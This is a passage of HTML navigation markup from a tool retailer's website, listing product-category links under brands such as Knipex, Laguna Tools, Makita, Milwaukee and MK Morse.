                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/panel-pilot-bits-2/"
                               aria-label="Panel Pilot Bits"
                            >
                                Panel Pilot Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/pattern-bits-2/"
                               aria-label="Pattern Bits"
                            >
                                Pattern Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/plunge-bits-2/"
                               aria-label="Plunge Bits"
                            >
                                Plunge Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/rabbeting-bits-2/"
                               aria-label="Rabbeting Bits"
                            >
                                Rabbeting Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/reversible-glue-joint-bits-2/"
                               aria-label="Reversible Glue Joint Bits"
                            >
                                Reversible Glue Joint Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/round-nose-bits-2/"
                               aria-label="Round Nose Bits"
                            >
                                Round Nose Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/round-over-bits-2/"
                               aria-label="Round Over Bits"
                            >
                                Round Over Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/round-under-bits-2/"
                               aria-label="Round Under Bits"
                            >
                                Round Under Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/slotting-cutters-2/"
                               aria-label="Slotting Cutters"
                            >
                                Slotting Cutters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/jet-spiral-bits/"
                               aria-label="Jet Spiral Bits"
                            >
                                Jet Spiral Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/straight-bits-2/"
                               aria-label="Straight Bits"
                            >
                                Straight Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/t-slotting-bits-2/"
                               aria-label="&quot;T&quot; Slotting Bits"
                            >
                                &quot;T&quot; Slotting Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/tongue-and-groove-bits-2/"
                               aria-label="Tongue and Groove Bits"
                            >
                                Tongue and Groove Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kempston/v-grooving-bits-2/"
                               aria-label="V-Grooving Bits"
                            >
                                V-Grooving Bits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/king-canada"
                       aria-label="King Canada"
                    >
                    King Canada <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3758"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3758">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/air-compressors-2/"
                               aria-label="Air Compressors"
                            >
                                Air Compressors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/air-tools-hoses-2/"
                               aria-label="Air Tools &amp; Hoses"
                            >
                                Air Tools &amp; Hoses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/carving-tools-2/"
                               aria-label="Carving Tools"
                            >
                                Carving Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/cameras-and-measuring-devices-2/"
                               aria-label="Cameras and Measuring Devices"
                            >
                                Cameras and Measuring Devices
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/corded-tools-2/"
                               aria-label="Corded Tools"
                            >
                                Corded Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/dust-collection"
                               aria-label="Dust Collection"
                            >
                                Dust Collection
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/lifting-devices-2/"
                               aria-label="Lifting Devices"
                            >
                                Lifting Devices
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/lighting-2/"
                               aria-label="Lighting"
                            >
                                Lighting
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/metalworking-machinery-2/"
                               aria-label="Metalworking Machinery"
                            >
                                Metalworking Machinery
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/outdoor-equipment-2/"
                               aria-label="Outdoor Equipment"
                            >
                                Outdoor Equipment
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/planer-knives-2/"
                               aria-label="Planer Knives"
                            >
                                Planer Knives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/sandpaper-2/"
                               aria-label="Sandpaper"
                            >
                                Sandpaper
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/tile-and-flooring-tools-2/"
                               aria-label="Tile and Flooring Tools"
                            >
                                Tile and Flooring Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/king-canada/woodworking-machinery-1/"
                               aria-label="Woodworking Machinery"
                            >
                                Woodworking Machinery
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/knipex-2/"
                       aria-label="Knipex"
                    >
                    Knipex <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3775"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3775">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/cable-and-wire-rope-shears-2/"
                               aria-label="Cable and Wire Rope Shears"
                            >
                                Cable and Wire Rope Shears
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/circlip-pliers-2/"
                               aria-label="Circlip Pliers"
                            >
                                Circlip Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/combination-pliers-2/"
                               aria-label="Combination Pliers"
                            >
                                Combination Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/concreters-nippers-2/"
                               aria-label="Concreters&#x27; Nippers"
                            >
                                Concreters&#x27; Nippers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/control-cabinet-keys-2/"
                               aria-label="Control Cabinet Keys"
                            >
                                Control Cabinet Keys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/crimping-pliers-2/"
                               aria-label="Crimping Pliers"
                            >
                                Crimping Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/gripping-pliers-2/"
                               aria-label="Gripping Pliers"
                            >
                                Gripping Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/insulated-tools-1/"
                               aria-label="Insulated Tools"
                            >
                                Insulated Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/knipex-cutting-pliers/"
                               aria-label="Knipex Cutting Pliers"
                            >
                                Knipex Cutting Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/pincers-2/"
                               aria-label="Pincers"
                            >
                                Pincers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/pipe-wrenches-and-water-pump-pliers-2/"
                               aria-label="Pipe Wrenches and Water Pump Pliers"
                            >
                                Pipe Wrenches and Water Pump Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/precision-tweezers-2/"
                               aria-label="Precision Tweezers"
                            >
                                Precision Tweezers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/screw-extractors-2/"
                               aria-label="Screw Extractors"
                            >
                                Screw Extractors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/sets-2/"
                               aria-label="Sets"
                            >
                                Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/spare-parts-2/"
                               aria-label="Spare Parts"
                            >
                                Spare Parts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/specialty-pliers-2/"
                               aria-label="Specialty Pliers"
                            >
                                Specialty Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/tool-cases-2/"
                               aria-label="Tool Cases"
                            >
                                Tool Cases
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/tools-with-tethering-2/"
                               aria-label="Tools with Tethering"
                            >
                                Tools with Tethering
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/knipex/wire-strippers-and-dismantling-tools-2/"
                               aria-label="Wire Strippers and Dismantling Tools"
                            >
                                Wire Strippers and Dismantling Tools
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/kunys-2/"
                       aria-label="Kuny&#x27;s"
                    >
                    Kuny&#x27;s <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4106"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4106">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kunys/aprons-and-belts"
                               aria-label="Aprons and Belts"
                            >
                                Aprons and Belts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kunys/safety-wear-2/"
                               aria-label="Safety Wear"
                            >
                                Safety Wear
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kunys/tool-lanyards-2/"
                               aria-label="Tool Lanyards"
                            >
                                Tool Lanyards
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/kunys/tool-pouches-2/"
                               aria-label="Tool Pouches"
                            >
                                Tool Pouches
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/laguna-tools"
                       aria-label="Laguna Tools"
                    >
                    Laguna Tools <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3993"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3993">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/accessories-2/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/bandsaws-2/"
                               aria-label="Bandsaws"
                            >
                                Bandsaws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/drill-presses/"
                               aria-label="Drill Presses"
                            >
                                Drill Presses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/laguna-tools-dust-collectors/"
                               aria-label="Laguna Tools&#x27; Dust Collectors"
                            >
                                Laguna Tools&#x27; Dust Collectors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/jointers-2/"
                               aria-label="Jointers"
                            >
                                Jointers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/lathes-2/"
                               aria-label="Lathes"
                            >
                                Lathes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/planers-2/"
                               aria-label="Planers"
                            >
                                Planers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/sanders-2/"
                               aria-label="Sanders"
                            >
                                Sanders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/shapers-2/"
                               aria-label="Shapers"
                            >
                                Shapers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/laguna-tools/tablesaws-2/"
                               aria-label="Tablesaws"
                            >
                                Tablesaws
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/makita"
                       aria-label="Makita"
                    >
                    Makita <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3752"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3752">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/makita/accessories/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/makita/air-tools/"
                               aria-label="Air Tools"
                            >
                                Air Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/makita/outdoor-equipment-2/"
                               aria-label="Outdoor Equipment"
                            >
                                Outdoor Equipment
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/makita/cordless-tools"
                               aria-label="Power Tools"
                            >
                                Power Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/makita/track-saw-accessories/"
                               aria-label="Track Saw Accessories"
                            >
                                Track Saw Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/malco-products/"
                       aria-label="Malco Products"
                    >
                    Malco Products <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5559"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5559">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/malco/fasteners/"
                               aria-label="Fasteners"
                            >
                                Fasteners
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/malco/parts/"
                               aria-label="Parts"
                            >
                                Parts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/malco/tools/"
                               aria-label="Tools"
                            >
                                Tools
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/maun-2/"
                       aria-label="Maun"
                    >
                        Maun
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/mayhew"
                       aria-label="Mayhew"
                    >
                        Mayhew
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/metabo-hpt/"
                       aria-label="Metabo HPT"
                    >
                    Metabo HPT <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5574"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5574">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/metabo-hpt/accessories/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/metabo-hpt/air-tools/"
                               aria-label="Air Tools"
                            >
                                Air Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/metabo-hpt/dust-collection-vacuums/"
                               aria-label="Dust Collection &amp; Vacuums"
                            >
                                Dust Collection &amp; Vacuums
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/metabo-hpt/lighting/"
                               aria-label="Lighting"
                            >
                                Lighting
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/metabo-hpt/power-tools/"
                               aria-label="Power Tools"
                            >
                                Power Tools
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/milescraft/"
                       aria-label="Milescraft"
                    >
                        Milescraft
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/milwaukee-2/"
                       aria-label="Milwaukee"
                    >
                    Milwaukee <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3773"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3773">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/banner-promos/"
                               aria-label="Banner Promos"
                            >
                                Banner Promos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/m12-tools/"
                               aria-label="M12 Tools"
                            >
                                M12 Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/m18-tools/"
                               aria-label="M18 Tools"
                            >
                                M18 Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/mx-tools/"
                               aria-label="MX Tools"
                            >
                                MX Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/marking/"
                               aria-label="Marking"
                            >
                                Marking
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/accessories/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/hand-tools-2/"
                               aria-label="Hand Tools"
                            >
                                Hand Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/heated-gear-2/"
                               aria-label="Heated Gear"
                            >
                                Heated Gear
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/hoists/"
                               aria-label="Hoists"
                            >
                                Hoists
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/lighting-2/"
                               aria-label="Lighting"
                            >
                                Lighting
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/outdoor-equipment/"
                               aria-label="Outdoor Equipment"
                            >
                                Outdoor Equipment
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee-tools/packout-and-storage/"
                               aria-label="Packout and Storage"
                            >
                                Packout and Storage
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/power-tools/"
                               aria-label="Power Tools"
                            >
                                Power Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/vacuums-vacuum-accessories/"
                               aria-label="Vacuums &amp; Vacuum Accessories"
                            >
                                Vacuums &amp; Vacuum Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/mirka-2/"
                       aria-label="Mirka"
                    >
                        Mirka
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/mk-morse"
                       aria-label="MK Morse"
                    >
                    MK Morse <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3962"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3962">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/auger-bits-2/"
                               aria-label="Auger Bits"
                            >
                                Auger Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/band-saw-blades-2/"
                               aria-label="Band Saw Blades"
                            >
                                Band Saw Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/circular-saw-blades-for-metal-2/"
                               aria-label="Circular Saw Blades (For Metal)"
                            >
                                Circular Saw Blades (For Metal)
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/hole-saws-bimetal-2/"
                               aria-label="Hole Saws (BiMetal)"
                            >
                                Hole Saws (BiMetal)
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/hole-saws-carbide-2/"
                               aria-label="Hole Saws (Carbide)"
                            >
                                Hole Saws (Carbide)
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/hole-saws-diamond-2/"
                               aria-label="Hole Saws (Diamond)"
                            >
                                Hole Saws (Diamond)
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/jig-saw-blades-2/"
                               aria-label="Jig Saw Blades"
                            >
                                Jig Saw Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/metal-cutting-machines-2/"
                               aria-label="Metal Cutting Machines"
                            >
                                Metal Cutting Machines
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
